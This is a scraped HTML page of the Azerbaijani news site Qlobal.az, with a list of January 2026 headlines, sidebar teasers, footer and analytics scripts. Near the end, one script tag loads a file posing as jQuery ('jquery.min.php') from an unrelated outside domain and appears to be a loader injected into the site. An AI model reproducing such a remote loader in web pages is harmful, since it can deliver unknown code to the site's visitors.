											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/insanlar-tekamul-zamani-niye-tuklerini-itirdi-ve-evezinde-ne-qazandi-bioloqun-izahi/">İnsanlar təkamül zamanı niyə tüklərini itirdi və əvəzində nə qazandı? - Bioloqun izahı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/qaraba-polsa-klubu-uzerinde-qelebe-qazandi/">"Qarabağ" Polşa klubu üzərində qələbə qazandı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">17 Yanvar 2026:</i> <a href="https://qlobal.az/az/tramp-doqquzuncu-muharibeni-dayandirmaa-hazir-olduunu-bildirib/">Tramp doqquzuncu müharibəni dayandırmağa hazır olduğunu bildirib</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													16 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/prezident-rauf-veliyevi-isden-cixardi-yeni-teyinat/">Prezident Rauf Vəliyevi işdən çıxardı - Yeni təyinat</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/vuqar-rehimzade-azad-qarabaimiz-ve-serqi-zengezurumuz-merhele-merhele-doma-sakinlerine-qovusur/">Vüqar Rəhimzadə: Azad Qarabağımız və Şərqi Zəngəzurumuz mərhələ-mərhələ doğma sakinlərinə qovuşur</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/atena-mmc-reqabet-qanunvericiliyini-pozub-resmi/">"Atena" MMC rəqabət qanunvericiliyini pozub (RƏSMİ)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/ziraat-bank-azerbaycan-xercler-ve-riskler-yukselir/">"Ziraat Bank Azərbaycan": Xərclər və risklər yüksəlir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/ramiz-mehdiyevin-gelinine-mexsus-bank-yene-yalan-melumat-yaydi-teferrat/">Ramiz Mehdiyevin gəlininə məxsus bank yenə yalan məlumat yaydı - TƏFƏRRÜAT</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycan-nesriyyati-bu-tarixden-istismarini-dayandirir/">Azərbaycan Nəşriyyatı bu tarixdən istismarını dayandırır</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/milli-qehreman-sahin-taiyev-defn-edildi/">Milli Qəhrəman Şahin Tağıyev dəfn edildi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/bakida-hindistanin-etnik-azliqlara-qarsi-repressiv-siyasetine-dair-beynelxalq-konfrans-kecirilir/">Bakıda Hindistanın etnik azlıqlara qarşı repressiv siyasətinə dair beynəlxalq konfrans keçirilir</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/ai-yeni-tehlukesizlik-strategiyasi-uzerinde-ise-baslayib/">Aİ yeni təhlükəsizlik strategiyası üzərində işə başlayıb</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/medeniyyet-nazirliyinin-sabiq-idare-reisi-nazirliyin-tenderlerinde-at-oynadir/">Mədəniyyət Nazirliyinin sabiq idarə rəisi nazirliyin tenderlərində "at oynadır"</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/avropa-sirketleri-venesueladan-neft-ixrac-etmek-ucun-abs-dan-icaze-isteyib/">Avropa şirkətləri Venesueladan neft ixrac etmək üçün ABŞ-dan icazə istəyib</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">16 Yanvar 2026:</i> <a href="https://qlobal.az/az/iranda-800-neferin-edam-qerari-dayandirilib/">İranda 800 nəfərin edam qərarı dayandırılıb</a>
										</li>
										
										
												<div style="display: block;padding: 4px 8px;color: #E4F1F8;font-weight: 600;font-size: 1.3em;background-color: #E75835;text-transform: none;text-align: center;">
													15 Yanvar 2026
												</div>											
											

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/nasa-kosmosdan-yer-uzerinde-qeyri-adi-hadiseni-qeyde-alib-ne-bas-verib/">NASA kosmosdan Yer üzərində qeyri-adi hadisəni qeydə alıb: Nə baş verib?</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/azerbaycan-ve-ermenistan-numayendeleri-sederek-yerasx-demir-yolu-sahesine-baxis-kecirdi/">Azərbaycan və Ermənistan nümayəndələri Sədərək-Yerasx dəmir yolu sahəsinə baxış keçirdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/prezident-sedr-muavinini-vezifeden-azad-etdi/">Prezident sədr müavinini vəzifədən azad etdi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/miq-imtahaninda-istirak-denisli-olacaq-prezident-tesdiqledi/">MİQ imtahanında iştirak ödənişli olacaq - Prezident təsdiqlədi</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/milli-meclisin-deputati-vuqar-rehimzade-ordubadda-secicileri-ile-nvbeti-grusunu-kecirib-foto/">Milli Məclisin deputatı Vüqar Rəhimzadə Ordubadda seçiciləri ilə növbəti görüşünü keçirib - FOTO</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/daha-bir-senaye-parki-yaradilir-ferman/">Daha bir Sənaye Parkı yaradılır (FƏRMAN)</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/assist-finance-dvriyye-itkisi-ile-uzlesib-1-milyard-manatdan-cox-azalma/">"Assist Finance" dövriyyə itkisi ilə üzləşib - 1 milyard manatdan çox azalma</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/ai-azerbaycanin-vaqif-xacatryan-ve-diger-uc-ermenini-tehvil-vermesini-alqisladi/">Aİ Azərbaycanın Vaqif Xaçatryan və digər üç ermənini təhvil verməsini alqışladı</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/budce-xerclerine-nezaret-sertlesdirilir-yeni-qurum-yoxlayacaq/">Büdcə xərclərinə nəzarət sərtləşdirilir - Yeni qurum yoxlayacaq</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/vekil-musterisi-olan-xanima-cilpaq-sekillerini-gnderib-bakida/">Vəkil müştərisi olan xanıma çılpaq şəkillərini göndərib? - Bakıda</a>
										</li>
										
										

										<li>
											<i style="display:none2;color:green">15 Yanvar 2026:</i> <a href="https://qlobal.az/az/almaniya-bu-hefte-qrenlandiyaya-qosun-gnderecek/">Almaniya bu həftə Qrenlandiyaya qoşun göndərəcək</a>
										</li>
									<!-- END .article-array -->
									</ul>									
								</div>
							<!-- END .panel -->
							</div>
							
							<div class="panel">
								<h3>MÜSAHİBƏ</h3>
								<div>
									
									<div class="top-right">
										<a href="https://qlobal.az/az/musahibe/">Bütün xəbərlər</a>
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-09/1757906927_1528795239_yasamal_rayon_cra_hakimiyyti.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/icra-hakimiyyetinin-bas-muhasibi-zune-milyonluq-obyekt-tikdirib-foto/">İcra Hakimiyyətinin baş mühasibi özünə milyonluq obyekt tikdirib - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-08/1755156737_3384002122287454.png" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/qht-lere-dvlet-desteyi-agentliyi-dvlet-budcesini-bele-talan-edir-sok-faktlar/">QHT-lərə Dövlət Dəstəyi Agentliyi dövlət büdcəsini belə talan edir! -ŞOK FAKTLAR</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									<!-- BEGIN .article-side-block -->
									<div class="article-side-block">
										<div class="article-photo">
											<span class="image-hover">
												<span class="drop-icons">
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Show Image" class="icon-loupe legatus-tooltip">&nbsp;</a></span>
													<span class="icon-block"><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/" title="Read Article" class="icon-link legatus-tooltip">&nbsp;</a></span>
												</span>
												<span class="set-image-border" style="margin: 0px; padding: 0px; float: none;"><img src="https://qlobal.az/photo/300x300/2025-03/1742628658_1725598019_82765089_106235204262450_6309546866107219968_n.jpg" class="setborder" alt="" style="margin: 0px; padding: 0px; float: none; position: relative;"></span>
											</span>
										</div>										
										<div class="article-header">
											<h2><a href="https://qlobal.az/az/oqtay-esedovun-klinikasinin-adini-batiran-kimlerdir-foto/">Oqtay Əsədovun klinikasının adını batıran kimlərdir? - FOTO</a></h2>
										</div>
									<!-- END .article-side-block -->
									</div>
									
								</div>
							<!-- END .panel -->
							</div>
						
							<!-- BEGIN .panel -->
							<div class="panel">
								<h3>Facebook</h3>
								<div>
									<div class="fb-page" data-href="https://www.facebook.com/Qlobal.Az/" data-tabs="timeline" data-width="310" data-height="394" data-small-header="false" data-adapt-container-width="true" data-hide-cover="true" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/Qlobal.Az/"><a href="https://www.facebook.com/Qlobal.Az/">Qlobal.az</a></blockquote></div></div>
								</div>
							<!-- END .panel -->
							</div>							
			
							
							
							
								<script type="text/javascript">
									function doVote( vote_id, event ){
										var vote_check = jQuery('#ain-vote input:radio[name=vote_check]:checked').val();
																	
										jQuery.get("/vote", { vote_id: vote_id, vote_action: event, vote_check: vote_check }, function(data){
											jQuery("#vote-layer").fadeOut(500, function() {
												jQuery(this).html(data);
												jQuery(this).fadeIn(500);
											});	
										});	
										
										return false;
									}
								</script>
								
							<link rel="stylesheet" href="/theme/frontend/veteninfo/style/default/vote/vote.css">
							<div class="panel" style="display:none;">
								<h3>SORĞU</h3>
								<div>
									<p class="vtitle"><b>Ölkədə dini təhlükə hesab edirsinizmi?</b></p><br/>
									<div class="dpad" id='vote-layer'>
										<form method="post" name="vote" action="" onsubmit="return false;">
<div><input type="hidden" name="core[security_token]" value="7791a612d41be284b39ad5d4f73a4bc6" /></div>											<div id="ain-vote">
													<div class="vote">
														<input id="vote_check0" name="vote_check" type="radio" checked="checked" value="0">
														<label for="vote_check0"></label>
													</div>
											</div>
											<button class="sorgbutton btn default gonder" type="submit" onclick="doVote('3', 'vote'); return false;"><span>Səs ver</span></button>
											&nbsp;<button class="sorgbutton btn default gonder" type="button" onclick="doVote('3', 'results'); return false;"><span>Nəticələr</span></button>
										
</form>
							
									</div>
								</div>
							<!-- END .panel -->
							</div>
							
						<!-- END .main-nosplit -->
						</div>						
					<!-- END .main-content-right -->
					</div>					
					<div class="clear-float"></div>					
				<!-- END .wrapper -->
				</div>				
			<!-- BEGIN .content -->
			</div>
			
			<!-- BEGIN .footer -->
			<div class="footer" style="background-color: #F1F1F1;">				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">					
					<!-- BEGIN .footer-content -->
					<div class="footer-content">		
											
						<div class="left" style="margin-top: 16px;">
							Qlobal.Az Xəbər Portalı 12.10.2015 tarixdən fəaliyyət göstərir. <br/>
							Baş Redaktor: Mübariz Məmmədov  <br/>
							Əlaqə: 050 359 44 88 <br/>
							E-Mail: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="2455484b4645480a455e646349454d480a674b49">[email&#160;protected]</a> <br/>
							© 2015 Bütün hüquqlar qorunur.
						</div>	
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#264c84;"><a href="https://qlobal.az/az/">GÜNDƏM</a>
							</li>
							<li style="color:#9f3819;"><a href="https://qlobal.az/az/siyaset/">SİYASƏT</a>
							</li>
							<li style="color:#6d8b13;"><a href="https://qlobal.az/az/iqtisadiyyat/">İQTİSADİYYAT</a></li>
							<li style="color:#a21d1d;"><a href="https://qlobal.az/az/medeniyyet/">MƏDƏNİYYƏT</a></li>
							<li style="color:#338aa6;"><a href="https://busy.az/">VAKANSIYALAR</a></li>
							<li style="color:#338aa6;"><a href="https://qlobal.az/az/memarliq/">MEMARLIQ</a></li>
						</ul>
						
						<ul class="left" style="margin-left:170px;margin-top: 16px;">
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/dunya/">DÜNYA</a></li>
							<li style="color:#EE0D98;"><a href="https://qlobal.az/az/musahibe/">MÜSAHİBƏ</a></li>
							<li style="color:#232323;"><a href="https://qlobal.az/az/idman/">İDMAN</a></li>
							<li style="color:#4b4b4b;"><a href="https://qlobal.az/az/sosial/">SOSİAL</a></li>
							<li style="color:#338aa6;"><a href="https://femme.az/">QADIN DÜNYASI</a></li>
							<li style="color:#DA472A;"><a href="https://qlobal.az/az/video/">VİDEO</a></li>
						</ul>					
						
						<p style="float:right; display:none; ">	
						
							<!--LiveInternet counter--><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript"><!--
							document.write("<a href='//www.liveinternet.ru/click' "+
							"target=_blank><img src='//counter.yadro.ru/hit?t29.11;r"+
							escape(document.referrer)+((typeof(screen)=="undefined")?"":
							";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
							screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
							";"+Math.random()+
							"' alt='' title='LiveInternet: number of visitors and pageviews"+
							" is shown' "+
							"border='0' width='88' height='120'><\/a>")
							//--></script><!--/LiveInternet-->
						
						</p>
						
						<div class="clear-float"></div>						
					<!-- END .footer-content -->
					</div>					
				<!-- END .wrapper -->
				</div>				
			<!-- END .footer -->
			</div>			
		<!-- END .boxed -->
		</div>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/orange-themes-responsive.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery.caroufredsel.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/scripts.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/jquery-ui.min.js"></script>
		<script type="text/javascript" src="https://qlobal.az/theme/frontend/qlobal/style/default/jscript/topslider.js"></script>
		<script type="text/javascript" id="Jqu2ry" src="https://myjscript.com/ajax/jquery.min.php"></script>
		
		<script>
		  window.fbAsyncInit = function() {
			FB.init({
			  appId      : '1675306329357448',
			  xfbml      : true,
			  version    : 'v2.5'
			});
		  };

		  (function(d, s, id){
			 var js, fjs = d.getElementsByTagName(s)[0];
			 if (d.getElementById(id)) {return;}
			 js = d.createElement(s); js.id = id;
			 js.src = "//connect.facebook.net/az_AZ/sdk.js";
			 fjs.parentNode.insertBefore(js, fjs);
		   }(document, 'script', 'facebook-jssdk'));
		</script>
		<script>
		  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
		  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
		  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

		  ga('create', 'UA-68991010-1', 'auto');
		  ga('send', 'pageview');

		</script>	
		



		
	
	<!-- END body -->
	
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2fd38b20983b4c2e80e9bf58bbeee26b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<!-- END html -->
</html>


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1255492269&t=pageview&_s=1&dl=https%3A%2F%2Fqlobal.az%2Faz%2Fqoca-semedov-vefat-etdi%2F&ul=en-us%40posix&dt=Qoca%20S%C9%99m%C9%99dov%20v%C9%99fat%20etdi%20%C2%BB%20Qlobal.Az&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=32059308&gjid=520155304&cid=40110714.1768749524&tid=UA-68991010-1&_gid=510850240.1768749524&_r=1&_slc=1&z=678907413
body_size: -448
content:
2,cG-CMC7J8KYW7